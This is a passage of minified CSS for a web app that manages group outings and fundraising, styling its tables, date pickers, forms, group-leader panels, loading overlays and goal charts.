a:hover{color:#4d4d4d}.pagination-table{margin-top:10px;color:#666;font-size:13px}.table-mobile-sorter{color:#000;margin-top:5px;margin-bottom:10px}.table-mobile-sorter:after{content:"";clear:both;display:block}.table-mobile-sorter .title{float:left;line-height:31px;font-size:14px;font-weight:500}.table-mobile-sorter .select{width:100%}.table-mobile-sorter .select .select-text .material-icons{font-size:15px;position:absolute;right:0;top:-5px}.table-mobile-sorter .select .dropdown-content{width:100%}.data-table-mobile{margin:0 -15px}.data-table-mobile .row{position:relative;background:#f8f8f8;clear:both;padding:15px}.data-table-mobile .row:nth-child(odd){background:#fff}.data-table-mobile .row .past-outing{background:#f6871c;color:#fff;font-weight:normal;display:inline;padding:1px 5px;font-size:13px}.data-table-mobile .row .may-not-meet-goal{color:#f6871c;font-size:13px;font-weight:normal}.data-table-mobile .row .title{font-weight:bold;font-size:16px}.data-table-mobile .row .info-line{display:flex;position:relative;min-height:21px}.data-table-mobile .row .info-line .label{flex:1 30%;left:0;padding-top:5px;font-size:13px;font-weight:bold;color:#000}.data-table-mobile .row .info-line .value{flex:1 70%;padding-top:5px;font-size:13px;color:#000}.data-table-mobile .row .info-line .value .url{display:inline;color:#000}.data-table-mobile .row .info-line .value .url .material-icons{font-size:14px;margin-left:4px}.data-table-view-wrap .footer:after{content:"";clear:both;display:block}.data-table-view-wrap .footer .pagination-table{float:left}.data-table-view-wrap .footer .pagination{float:right}.date-picker-modal-overlay{position:fixed;z-index:20;height:100%;width:100%;left:0;background:rgba(21,35,46,0.7);top:0;color:#000;text-transform:none;line-height:normal;overflow:hidden}.date-picker-modal-overlay .date-picker-content{position:absolute;width:300px;height:321px;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.date-picker-modal-overlay .date-picker-content .time-picker{width:100%;height:100%;border-bottom-left-radius:0;border-bottom-right-radius:0}.date-picker-popup{z-index:2000;box-shadow:0 7px 8px -4px rgba(0,0,0,0.2),0 13px 19px 2px rgba(0,0,0,0.14),0 5px 24px 4px rgba(0,0,0,0.12);border-radius:6px;font-weight:normal;position:absolute;bottom:calc(100% + 3px);width:360px}.date-picker-popup.bottom-left{top:calc(100% + 3px);left:0}.date-picker-popup.bottom-right{top:calc(100% + 3px);right:0}.date-picker .body-date-picker .calendar-wrapper.hide{display:none}.date-picker .body-date-picker .calendar-wrapper .wrapper{display:flex;flex-flow:row wrap;font-size:13px}.date-picker .body-date-picker .calendar-wrapper .wrapper.weekly-day-title{color:#000;font-weight:400}.date-picker .body-date-picker .calendar-wrapper .wrapper > div{display:block;width:14.28%;height:25px;text-align:center;position:relative;transition:all 300ms cubic-bezier(.23,1,.32,1) 0ms;border-radius:50%}.date-picker .body-date-picker .calendar-wrapper .wrapper > div span{position:absolute;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);top:50%;left:50%}.date-picker .body-date-picker .calendar-wrapper .wrapper > div.day{cursor:pointer}.date-picker .body-date-picker .calendar-wrapper .wrapper > div.day.today{font-weight:bold}.date-picker .body-date-picker .calendar-wrapper .wrapper > div.day:hover{background:#ffd400 !important}.date-picker .body-date-picker .calendar-wrapper .wrapper > div.day.not-in-month{color:#c5c5c5}.date-picker .body-date-picker .calendar-wrapper .wrapper > div.day.disabled{color:rgba(197,197,197,0.49);cursor:not-allowed}.date-picker .body-date-picker .calendar-wrapper .wrapper > div.day.disabled:hover{background:transparent !important;color:rgba(197,197,197,0.49)}.date-picker .body-date-picker .calendar-wrapper .wrapper > div.day.selected{background:#ffd400}.date-picker .body-date-picker .calendar-wrapper .wrapper > div.day.selected.disabled{background:#fff;color:#c5c5c5}.date-picker .body-date-picker .calendar-wrapper .wrapper > div.day.event-date{font-weight:600;cursor:pointer !important;pointer-events:initial !important}.date-picker .body-date-picker .calendar-wrapper .wrapper > div.day.event-date.not-in-month{color:#7e7e7e}.date-picker .body-date-picker .calendar-wrapper .wrapper > div.day.event-date .highlighted{position:absolute;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);top:50%;left:50%;width:20px;height:20px;border-radius:50%;background:#ffd400 !important}.date-picker .body-date-picker .calendar-wrapper .wrapper > div.day.event-date:hover{background:#ffea80 !important}.date-picker{position:relative}.date-picker .body-date-picker{background:#fff;padding:10px;color:#000}.date-picker{background:#fff;box-shadow:4px 4px 10px rgba(0,0,0,0.55);border-radius:16px}.date-picker .header-date-picker{border-top-left-radius:16px;border-top-right-radius:16px;color:#000;text-align:center;position:relative;padding:12px}.date-picker .header-date-picker .material-icons{position:absolute;cursor:pointer;font-size:18px;font-weight:400}.date-picker .header-date-picker .material-icons.left-key{left:12px;top:12px}.date-picker .header-date-picker .material-icons.right-key{right:12px;top:12px}.date-picker .header-date-picker .title-date-picker{cursor:pointer}.date-picker > .body-date-picker{border-bottom-left-radius:16px;border-bottom-right-radius:16px}.date-picker .body-date-picker .list{max-height:340px;overflow-y:auto;text-align:center;font-size:16px}.date-picker .body-date-picker .list .selected{color:#7dbc36 !important;font-size:26px}.date-picker .body-date-picker .list div{padding:5px;cursor:pointer}.date-picker .body-date-picker .list div:hover{color:#b1db82}.date-range-picker-modal .modal-box{overflow:visible}.date-range-picker-modal .date-range-picker .modal-body{padding:20px}.date-range-picker-modal .date-range-picker .modal-body .date-range{display:flex;justify-content:space-between}.date-range-picker-modal .date-range-picker .modal-body .date-range .form-group{width:49%;margin-bottom:0}.date-range-picker-modal .date-range-picker .modal-body .date-range .form-group .input-date{display:block}.date-range-picker-modal .date-range-picker .modal-body .error{margin-top:10px;font-size:14px;color:#f00}.dev-actions-overlay{position:fixed;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,0.3);overflow-y:auto;z-index:2000}.dev-actions-overlay .dev-actions-box{position:relative;background:#fff}@media (min-width:640px){.dev-actions-overlay .dev-actions-box{margin:165px auto 0 auto;border:1px solid #808080;border-radius:3px;width:400px}}.dev-actions-overlay .dev-actions-box .action-group:not(:first-child){border-top:1px solid #c9c6c6}.dev-actions-overlay .dev-actions-box .action-group.odd{background:#e4e1e1}.dev-actions-overlay .dev-actions-box .action-group .action{padding:10px 5px 10px 25px;font-size:18px;cursor:pointer;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.dev-actions-overlay .dev-actions-box .action-group .action:hover{background:#03a6ef;color:#fff}.slide-components-wrapper{padding:0}.slide-components-wrapper .slide-components-item{margin-bottom:40px}.slide-components-wrapper .slide-components-item:last-child{margin-bottom:0}.slide-components-wrapper .slide-component-item-exit{opacity:1}.slide-components-wrapper .slide-component-item-exit-active{opacity:0;transition:opacity 250ms ease-in,height 250ms;height:0 !important}.form.form-bold .form-group{margin-bottom:42px}.form.form-bold .form-group:last-child{margin-bottom:0}.form.form-bold .form-group .control-label{font-weight:600;font-size:$body-sm;letter-spacing:0;line-height:120%}.form.form-bold .form-group .control-label.has-explanation{position:relative}.form.form-bold .form-group .control-label.has-explanation i{position:absolute;font-size:16px;color:#9a9a9a;padding-left:7px;top:2px;cursor:pointer}.form.form-bold .form-group .control-label .small{display:inline-block;font-weight:300;font-size:18px;padding-left:6px}.form.form-bold .form-group .control-label .description{font-weight:500;font-size:14px}.form.form-bold .idme-button-margin-top{margin-top:15px}.modal .form.form-bold{font-weight:300;font-size:14px;color:#666}.form.form-bold .edit-box{background:#fff;border:1px solid #e6e6e6;font-weight:300;font-size:14px;color:#666}.form.form-bold .edit-box .form-group{margin-bottom:32px}.form.form-bold .edit-box .form-group .control-label{font-weight:300;margin-bottom:12px}.form.form-bold .edit-box .form-group:last-child{margin-bottom:0}.form.form-bold .edit-box .form-control-line .inline-control{display:inline-block;position:relative}.form.form-bold .edit-box .form-control-line .inline-control > *{position:absolute;width:calc(100% - 20px);bottom:-10px;left:10px}.form.form-bold .edit-box .form-control-line input{border-radius:5px;border:1px solid #e6e6e6;line-height:28px;color:#666;padding-left:10px}.form.form-guest .form-group{position:relative;margin-bottom:24px}.form.form-guest .form-group .icon{position:absolute;bottom:8px;left:15px;color:#9a9a9a;font-size:21px}.form.form-guest .form-group input.form-control{padding-left:46px;font-size:17px;height:39px}.form.form-guest .form-group.has-error .icon{color:#f00}.form.form-guest .form-extras{margin-top:13px;text-align:left;position:relative}.form.form-guest .form-extras a{color:#fff;font-size:14px;text-decoration:underline}.form.form-guest .form-extras .form-footer-right{display:block;text-align:center}@media (min-width:1024px){.form.form-guest .form-extras .form-footer-right{position:absolute;top:0;right:0}}.form-table{width:100%;border-collapse:collapse}.form-table thead tr{background:#fff}.form-table thead th{vertical-align:top;text-align:left;font-size:13px;color:#000;padding:7px 8px}.form-table.no-row-bg tbody tr{background:#fff !important}.form-table tbody tr{background:#e6e6e6}.form-table tbody tr:nth-child(odd){background:#fff}.form-table tbody tr td{padding:7px 8px;font-size:13px}.form-table tbody tr td input{font-size:13px;width:100%;border:1px solid #ddd;border-radius:3px;height:30px;color:#000;padding-left:10px;background:#fff}.form-table tbody tr td input.updated{border-color:#000}.form.form-thin .form-group{margin-bottom:27px}.form.form-thin .form-group .control-label{font-weight:300;font-size:18px;color:#000}.show-errors input.lf-invalid,.show-errors textarea.lf-invalid{border-color:#d50000 !important}.form.show-errors input.invalid,.form.show-errors textarea.invalid{border-color:#f00 !important}.form.show-errors .input-date.invalid{border-color:#f00 !important}.form.show-errors .input-date.invalid .btn-addon{border-color:#f00 !important}.form.show-errors .form-group.has-error .control-label{color:#d50000}.form.show-errors .form-group.has-error .input-date,.form.show-errors .form-group.has-error .input-time{border-color:#d50000 !important}.form.show-errors .form-group.has-error .input-date .btn-addon,.form.show-errors .form-group.has-error .input-time .btn-addon{border-color:#d50000 !important}.form.show-errors .form-group.has-error .radio{border:1px solid #d50000}.form.show-errors .form-group.has-error .select .select-text{border-color:#d50000}.form .form-group .control-label{margin-bottom:10px}.form .form-group textarea,.form .form-group input{outline:none}.form .form-group textarea:focus,.form .form-group input:focus{border-color:#000}.form .form-group textarea.form-control,.form .form-group input.form-control{resize:none;background:#fff;width:100%;padding:0 14px;line-height:40px;color:#000;font-size:inherit;border:1px solid #ddd;border-radius:8px}.form .form-group textarea.form-control:disabled,.form .form-group input.form-control:disabled{background:#e2e2e2;cursor:not-allowed;color:#8d8d91}.form .form-group input.invalid-parse{border-color:#f00 !important}.form .form-group .form-control{width:100%}.form .form-group a{color:#35b66e;cursor:pointer}.form .form-group a:hover{color:#3fc77b}.form .form-group .form-checkboxes > label,.form .form-group .form-radios > label{display:block;position:relative;padding-left:40px}.form .form-group .form-checkboxes > label > input,.form .form-group .form-radios > label > input{position:absolute;top:0;left:0}.form .form-group .form-checkboxes .form-radio:not(:last-child),.form .form-group .form-radios .form-radio:not(:last-child),.form .form-group .form-checkboxes .form-checkbox:not(:last-child),.form .form-group .form-radios .form-checkbox:not(:last-child){margin-bottom:15px}.form .form-group .form-radios.inline .form-radio{display:flex;margin-bottom:8px !important;cursor:pointer;align-items:center}.form .form-group .form-radios.inline .form-radio .radio{flex:0 0 20px}@media (min-width:960px){.form .form-group .form-radios.inline .form-radio .radio{align-self:center}}.form .form-group .form-radios.inline .form-radio .radio-label{font-size:12px;padding-left:15px}@media (min-width:769px){.form .form-group .form-radios.inline .form-radio .radio-label{font-size:14px}}.form .form-group .form-radios.inline .form-radio .input-group{flex:1;padding-left:10px;font-size:14px}@media (min-width:960px){.form .form-group .form-radios.inline .form-radio .input-group{display:flex}}.form .form-group .form-radios.inline .form-radio .input-group .contact-fullname{flex:2;margin-right:5px}.form .form-group .form-radios.inline .form-radio .input-group .contact-phone{flex:1}.gm-logo-88o{display:flex;align-items:center}.gm-logo-88o > img{height:55px;cursor:pointer}.gm-logo-88o > .text{margin-left:8px;font-weight:700;font-size:18px;line-height:36px;font-style:italic;color:#92929d;text-transform:uppercase;letter-spacing:.1px}.group-leaders .add-group-leader-box{margin-bottom:20px;padding:40px 15px 10px 15px}.group-leaders .add-group-leader-box .btn-close .material-icons{font-size:20px}.group-leaders .add-group-leader-box .content{padding-bottom:10px}@media (min-width:640px){.group-leaders .add-group-leader-box .content:after{content:"";clear:both;display:block}}.group-leaders .add-group-leader-box .content.show-errors .box-col.lf-invalid .title{color:#d50000}.group-leaders .add-group-leader-box .content.show-errors .box-col.lf-invalid input{border-color:#d50000}.group-leaders .add-group-leader-box .content .box-col{position:relative;margin-bottom:5px}@media (min-width:640px){.group-leaders .add-group-leader-box .content .box-col{float:left;width:calc((100% - 15px) / 3);margin-right:5px;margin-bottom:0}.group-leaders .add-group-leader-box .content .box-col:last-child{margin-right:0}}.group-leaders .add-group-leader-box .content .box-col .btn{width:100%;top:23px;height:28px;font-size:13px;outline:none}.group-leaders .add-group-leader-box .content .box-col .title{font-size:13px;margin-bottom:6px;color:#000;font-weight:700}.group-leaders .add-group-leader-box .content .box-col input{width:100%;border:1px solid #e6e6e6;border-radius:3px;height:30px;color:#000;padding-left:10px;font-size:13px;outline:none}.group-leaders .add-group-leader-box .error{font-size:13px;color:#d50000}.group-leaders{margin-bottom:42px}.group-leaders .form-group .control-label{position:relative}.group-leaders .form-group .control-label i.material-icons{cursor:pointer;position:absolute;top:-4px;margin-left:10px;color:#999}.group-leaders .form-group .control-label i.material-icons:hover{color:#828282}.group-leaders .data-table{margin-top:15px}.group-leaders .data-table .delete-button > i{cursor:pointer;font-size:21px}.group-leaders .data-table .email,.group-leaders .data-table .name{width:30%}.group-leaders .data-table .name{cursor:pointer;position:relative}.group-leaders .data-table .name .material-icons{font-size:16px;position:absolute;left:50px}.group-leaders .data-table .invite span.disable{cursor:not-allowed}.group-leaders .message-info{background:#fff;border:1px solid #ddd;display:flex;align-items:center;padding:10px;font-size:13px;margin:20px 0;border-radius:12px}.group-leaders .message-info > .icon{flex:0 0 40px}.create-account-and-accept-invite-modal .select{width:100%}.create-account-and-accept-invite-modal .modal-body .input-password{position:relative}.create-account-and-accept-invite-modal .modal-body .input-password span{position:absolute;right:27px;top:34%;color:#646464;font-size:11px;font-weight:400;cursor:pointer}.create-account-and-accept-invite-modal .modal-body .error-text{margin-bottom:10px;margin-top:2px;color:#f00}.gl-active-outings table thead tr > th{cursor:pointer;position:relative;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.gl-active-outings table thead tr > th .material-icons{position:absolute;top:9px;left:50px;z-index:1;margin-left:15px;font-size:13px}.gl-active-outings table tbody tr{cursor:pointer;border-width:1px}.gl-active-outings table tbody tr .outing-name{color:#000;font-weight:700}.gl-active-outings table tbody tr .outing-url .material-icons{font-size:14px;margin-left:4px}.gl-active-outings table tbody tr .outing-url:hover span{display:none}.gl-active-outings table tbody tr .outing-url:hover:before{content:attr(data-url)}.gl-active-outings table tbody tr .col-sold .no-funds{color:#ccc}.gl-active-outings table tbody tr:hover{background-color:#f7f7f7}.gl-active-outings table tbody tr:hover .outing-name{color:#5c8a27}.gl-active-outings table tbody tr:hover .outing-name div{text-decoration:underline}.gl-active-outings table tbody tr .col-download .download-report-btn svg{margin:auto;width:12px;height:12px}.gl-active-outings table tbody tr .col-download .download-report-btn svg path{fill:#000}.gl-table-desktop .data-table [class^="col"],.gl-table-desktop .data-table [class*=" col-"]{float:unset !important;margin:unset !important;min-height:unset !important}.gl-table-desktop .data-table .col-name{width:30%}.gl-table-desktop .data-table .col-date-time{width:115px}.gl-table-desktop .data-table .col-deadline{width:110px}.gl-table-desktop .data-table .col-rsvd{width:75px}.gl-table-desktop .data-table .col-chart{width:40px}.gl-table-desktop .data-table .col-sold{width:125px}.gl-table-mobile .data-table-mobile{margin:10px -15px 0 -15px}.gl-table-mobile .row .small-pie-chart{margin-top:8px;margin-left:30%}.gl-past-outings table thead tr{background-color:#e6e6e6}.gl-past-outings table thead tr th{cursor:pointer;position:relative;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.gl-past-outings table thead tr th .material-icons{position:absolute;top:9px;left:35px;z-index:1;margin-left:15px;font-size:13px}.gl-past-outings table tbody tr{border:1px solid #ccc;cursor:pointer;color:#808080;border-width:1px}.gl-past-outings table tbody tr .outing-name{color:#808080;font-weight:700}.gl-past-outings table tbody tr .outing-url .material-icons{font-size:14px;margin-left:4px}.gl-past-outings table tbody tr .outing-url:hover span{display:none}.gl-past-outings table tbody tr .outing-url:hover:before{content:attr(data-url)}.gl-past-outings table tbody tr .col-name{width:30%}.gl-past-outings table tbody tr .col-sold{min-width:125px}.gl-past-outings table tbody tr .col-sold .no-funds{color:#ccc}.gl-past-outings table tbody tr .small-pie-chart svg path:first-child{fill:#677fa1}.gl-past-outings table tbody tr:hover{background-color:#f7f7f7}.gl-past-outings table tbody tr:hover .outing-name{color:#5c8a27}.gl-past-outings table tbody tr:hover .outing-name div{text-decoration:underline}.gl-past-outings table tbody tr .col-download .download-report-btn svg{margin:auto;width:12px;height:12px}.gl-past-outings table tbody tr .col-download .download-report-btn svg path{fill:#000}.group-outings-route .group-leader-outing{width:100%}.group-outings-route .group-outings-desktop table thead tr > th{position:relative;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.group-outings-route .group-outings-desktop table thead tr > th .material-icons{position:absolute;top:9px;z-index:1;margin-left:15px;font-size:13px}.group-outings-route .group-outings-desktop table tbody tr{border-width:1px}.group-outings-route .group-outings-desktop table tbody tr .show-sales-rep{position:relative;padding-left:30px}.group-outings-route .group-outings-desktop table tbody tr .show-sales-rep .avatar{position:absolute;top:3px;left:-1px}.group-outings-route .group-outings-desktop table tbody tr .show-sales-rep .material-icons{font-size:14px;margin-left:4px}.group-outings-route .group-outings-desktop table tbody tr .past-outing{display:inline;padding:1px 5px;background:#f6871c;color:#fff;font-size:13px;font-weight:normal}.group-outings-route .group-outings-desktop table tbody tr .not-meet-goals{font-size:13px;font-weight:normal}.group-outings-route .group-outings-desktop table tbody tr .not-meet-goals span{color:#f6871c;padding-right:4px}.group-outings-route .group-outings-desktop table tbody tr .outing-name{color:#000;font-weight:700}.group-outings-route .group-outings-desktop table tbody tr .outing-name:hover{color:#5c8a27}.group-outings-route .group-outings-desktop table tbody tr .outing-name:hover div{text-decoration:underline}.group-outings-route .group-outings-desktop table tbody tr .outing-url-inline{margin-left:10px}.group-outings-route .group-outings-desktop table tbody tr .outing-url-inline .material-icons{font-size:14px;margin-left:4px}.group-outings-route .group-outings-desktop table tbody tr .outing-url-inline:hover span{display:none}.group-outings-route .group-outings-desktop table tbody tr .outing-url-inline:hover:before{content:attr(data-url)}.group-outings-route .group-outings-desktop table tbody tr .col-name{width:20%}.group-outings-route .group-outings-desktop table tbody tr .col-event{min-width:144px}.group-outings-route .group-outings-mobile{display:block}@media (min-width:640px){.group-outings-route .group-outings-mobile{display:none}}.group-outings-route .group-outings-mobile .table-mobile-sorter{margin-bottom:10px;margin-top:-3px}.group-outings-route .group-outings-mobile .row .small-pie-chart{margin-top:8px;margin-left:30%}.inline-message-box{position:relative;display:none;background:#35b66e;border-radius:2px;box-shadow:0 3px 6px rgba(0,0,0,0.16),0 3px 6px rgba(0,0,0,0.23);padding:15px 20px}.inline-message-box .close-btn{position:absolute;top:15px;right:19px;color:#fff}.inline-message-box .close-btn:hover{color:#fff}.inline-message-box .close-btn .material-icons{font-size:20px}.inline-message-box .text-content{color:#fff;font-size:14px}.ic-wrapper{background:#fff;width:100%;padding:0 14px;line-height:40px;color:#000;border:1px solid #ddd;border-radius:8px;display:grid;grid-template-columns:min-content auto;column-gap:4px}.ic-wrapper.readonly{background:#e2e2e2;color:#8d8d91}.ic-currency-symbol{color:#666}.ic-value{color:#000}.ic-value[readonly]{color:#8d8d91;cursor:not-allowed}.input-date-time{gap:10px}@media (min-width:1024px){.input-date-time{display:flex;padding-bottom:5px}}.input-date{display:inline-block;background:#fff;border:1px solid #ddd;border-radius:8px;position:relative;min-width:150px}.input-date input{background:none;color:#000;outline:none;line-height:40px;border-top-left-radius:8px;border-bottom-left-radius:8px;width:calc(100% - 48px);padding-left:14px;padding-top:0;padding-bottom:0;margin-bottom:-1px;margin-left:-1px}.input-date input:disabled{background:#e2e2e2;cursor:not-allowed}.input-date input::-webkit-calendar-picker-indicator{display:none}.input-date input.invalid-date{border:1px solid #f00}.input-date .btn-addon{outline:none;font-size:14px;position:absolute;top:-1px;height:calc(100% + 2px);right:-1px;width:48px;background:#ddd;border-top-right-radius:8px;border-bottom-right-radius:8px;padding:0 3px;border:1px solid #ddd;border-left:none;cursor:pointer;display:flex;justify-content:center;align-items:center}.input-date .btn-addon:hover{background:#f8f8f8}.input-date .btn-addon.disabled{cursor:not-allowed;background:#e2e2e2}.input-date .btn-addon.disabled:hover{background:#fff}.input-date .btn-addon.disabled:hover.disabled{background:#e2e2e2}.input-date .btn-addon .material-icons{font-size:21px;color:#000}.input-label{margin:0 !important}.input-label .label{font-size:15px;padding:5px 0}.input-label.has-error input{border-color:#f00}.input-search{display:flex;position:relative;background:#fff;border:1px solid #ddd;height:42px;padding-right:39px;border-radius:8px}.input-search .material-icons{position:absolute;top:8px;left:6px;color:#999;font-size:23px}.input-search input{width:100%;padding-left:35px;background:none;color:#000;font-size:14px;line-height:40px;outline:none;border:none;padding-top:0 !important;padding-bottom:0 !important}.input-search input:disabled{background:none;color:#666}.input-search .btn-addon{font-size:14px;font-weight:bold;position:absolute;color:#9d9d9d;top:-1px;right:-1px;width:51px;line-height:40px;background:#ffd400;border:1px solid #ffd400;border-top-right-radius:8px;border-bottom-right-radius:8px;padding:0 3px;cursor:pointer}.input-search .btn-addon:hover{background:#fd3;border-color:#fd3}.input-search .btn-addon.disabled,.input-search .btn-addon:disabled{border-color:#e9e9e9;background:#e9e9e9;cursor:not-allowed;color:#9d9d9d}.input-tag-email{background-color:#fff;border:1px solid #e6e6e6;max-height:100px;overflow-y:auto;cursor:text}.input-tag-email:after{content:"";clear:both;display:block}.input-tag-email.show-errors .tag-item.invalid-email{border-color:#f00}.input-tag-email .badge-text{font-size:13px;padding:8px;font-weight:500;float:left}.input-tag-email .tag-item{float:left;position:relative;margin:2px;border:1px solid #008564;border-radius:4px;font-size:13px;padding:5px 20px 5px 5px;cursor:pointer}.input-tag-email .tag-item:hover{background-color:#7fdaa7}.input-tag-email .tag-item.invalid-email{border-color:transparent}.input-tag-email .tag-item.invalid-email:hover{background-color:transparent}.input-tag-email .tag-item.invalid-email .email-name{border-bottom:2px dotted #d14836}.input-tag-email .tag-item.selected{background:#f66 !important;color:#fff;border-color:#f66 !important}.input-tag-email .tag-item .remove-tag{color:#585858;position:absolute;right:5px;top:7px}.input-tag-email .tag-item .remove-tag:hover{color:#585858}.input-tag-email .tag-item .remove-tag i{font-size:13px;font-weight:bold}.input-tag-email input{outline:none;border:none;font-size:14px;height:31px;margin-left:5px}.input-tag-email input.duplicated{color:#f00}.input-time{display:inline-block;background:#fff;border:1px solid #ddd;border-radius:8px;position:relative;min-width:150px}.input-time input{width:100%;background:none;color:#000;outline:none;line-height:40px;border-top-left-radius:8px;border-bottom-left-radius:8px;padding-left:14px;padding-top:0;padding-bottom:0}.input-time input:disabled{background:#e2e2e2;cursor:not-allowed}.input-time .btn-addon{outline:none;font-size:14px;position:absolute;top:-1px;height:calc(100% + 2px);right:-1px;width:48px;background:#ddd;border-top-right-radius:8px;border-bottom-right-radius:8px;padding:0 3px;cursor:pointer;border:1px solid #ddd;border-left:none}.input-time .btn-addon:hover{background:#f8f8f8}.input-time .btn-addon.disabled{cursor:not-allowed;background:#e2e2e2}.input-time .btn-addon.disabled:hover{background:#fff}.input-time .btn-addon.disabled:hover.disabled{background:#e2e2e2}.input-time .btn-addon .material-icons{font-size:21px;color:#000}.input-time .time-picker-popup{position:absolute;top:calc(100% + 3px);width:300px;z-index:100}.input-time .time-picker-popup.top{top:inherit;bottom:calc(100% + 3px)}.loading-overlay{position:fixed;z-index:99999;background:rgba(255,255,255,0.5);width:100%;height:100%;text-align:center;vertical-align:middle}.loading-overlay i.fa{position:relative;color:#b1b1b1;font-size:40px;top:calc(50% - 22px)}.loading-overlay img{position:absolute;top:calc(50%);left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.loading-modal .modal-1 .modal-overlay{background:none}.loading-modal.transparent .loading-overlay{background:rgba(255,255,255,0.5)}.loading-modal .loading-overlay{height:calc(100% - 62px);width:100%;background:#f6f6f6;top:62px}.loading-modal .loading-overlay img{position:absolute;top:calc(50% - 62px);left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.loading-popup{text-align:center;margin:69px 0}.loading-popup div{margin-bottom:15px}.loading-popup .dl-content{margin:0 !important}.loading-popup img{width:120px}.loading-popup .dw-header{font-weight:bold;font-size:18px}.loading.loading-panel{text-align:center;position:relative;color:#b1b1b1;width:100%}.loading.loading-panel.loading-panel-md{font-size:40px}.loading.loading-panel.loading-panel-md i{top:calc(50% - 22px)}.loading.loading-panel.loading-panel-lg{font-size:50px}.loading.loading-panel.loading-panel-lg i{top:calc(50% - 34px)}.loading.loading-panel i{position:relative}.mouse-tooltip-registry .mouse-tooltip-box{font-size:11px;position:fixed;z-index:3000;max-width:50%;min-width:185px;background:#344049;color:#fff;padding:5px 12px;border-radius:3px;border:1px solid #fff;opacity:.8}.mouse-tooltip-registry .mouse-tooltip-box.has-arrow:before{content:"";position:absolute;width:8px;height:8px;border:1px solid #344049;background:#344049;-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-khtml-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.mouse-tooltip-registry .mouse-tooltip-box.right:before{top:10px;left:-5px}.mouse-tooltip-registry .mouse-tooltip-box.left:before{top:10px;right:-5px}.mouse-tooltip-registry .mouse-tooltip-box.top:before{left:50%;bottom:-5px}.mouse-tooltip-registry .mouse-tooltip-box.bottom:before{left:50%;top:-5px}.multiple-slider{position:relative;background:#f1f1f1;height:2px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.multiple-slider .bar{position:absolute;height:100%;top:0;background:#4caf50}.multiple-slider .drag-circle{position:absolute;top:-10px;cursor:pointer;width:21px;height:21px;border-radius:50%;background:#4caf50;padding:3px}.multiple-slider .drag-circle:hover{background:#388e3c}.multiple-slider .drag-circle:before{content:"";display:block;width:100%;height:100%;background:#e4e4e4;border-radius:50%}.dashboard-alert{margin-bottom:45px;padding:25px 60px 20px 100px}.dashboard-alert .icon{position:absolute;top:25px;left:15px}.dashboard-alert .icon img{width:70px;height:65px}.dashboard-alert .content{font-weight:500}.dashboard-alert .content .text-highlight{cursor:pointer;color:#008564;font-weight:bold}.dashboard-alert .footer{margin-top:15px}@media (min-width:960px){.fan-experiences{margin-bottom:43px}}.fan-experiences .panel-body{background:#fff;border:1px solid #e6e6e6;border-radius:3px}@media (max-width:640px){.fan-experiences .panel-body .right-area{padding-top:30px}.fan-experiences .panel-body .stat-par:before{content:none !important}}.fan-experiences .panel-body .sub-title{font-size:15px;font-weight:500;padding-bottom:10px;border-bottom:1px solid #a6a6a6;margin-bottom:10px}.fan-experiences .panel-body .flex-cols .flex-col.separator-right:before{content:"";display:block;position:absolute;top:0;right:0;width:1px;background:#a6a6a6;height:100%}.fan-experiences .panel-body.fan-exp-stats{padding:10px;margin-left:0;margin-right:0}.fan-experiences .panel-body.fan-exp-stats .stat{min-height:120px;padding:10px 0 20px 0;font-family:'Roboto Condensed',sans-serif;font-style:normal;font-size:13px;color:#666}.fan-experiences .panel-body.fan-exp-stats .stat .stat-title{font-weight:bold}.fan-experiences .panel-body.fan-exp-stats .stat .stat-description{font-weight:400;padding:8px 0}.fan-experiences .panel-body.fan-exp-stats .stat .stat-info{padding-top:8px;font-weight:bold;color:#666}.fan-experiences .panel-body.fan-exp-stats .stat .stat-info .upper-number{font-size:38px}.fan-experiences .panel-body.fan-exp-stats .stat .stat-info .lower-number{font-size:24px}.fan-experiences .panel-body.fan-exp-stats .stat .stat-met{font-weight:600;font-size:13px}.fan-experiences .panel-body.fan-exp-stats .stat.download{display:flex;flex-direction:column;float:right;width:216px;max-width:100%}.fan-experiences .panel-body.fan-exp-stats .stat.download .btn-xls-file,.fan-experiences .panel-body.fan-exp-stats .stat.download .btn-download-forms{padding:8px 10px;margin-bottom:5px;font-weight:600;font-size:13px}.fan-experiences .panel-body.fan-exp-stats .stat.download .btn-xls-file svg,.fan-experiences .panel-body.fan-exp-stats .stat.download .btn-download-forms svg{margin-right:5px;margin-bottom:-3px}.fan-experiences .panel-body.fan-exp-stats .stat.download .view-notes{margin-top:10px;text-align:center}.fund-raising-goal-chart{position:relative;height:35px;background:#ddd;border-radius:12px}.fund-raising-goal-chart .progress{position:relative;margin-top:-1px;height:100%;background:#000;border-top-left-radius:12px;border-bottom-left-radius:12px}.fund-raising-goal-chart .progress .text{position:absolute;line-height:35px;top:0;font-size:14px;font-weight:600;white-space:nowrap}.fund-raising-goal-chart .progress .text.text-inside{right:20px;color:#fff}.fund-raising-goal-chart 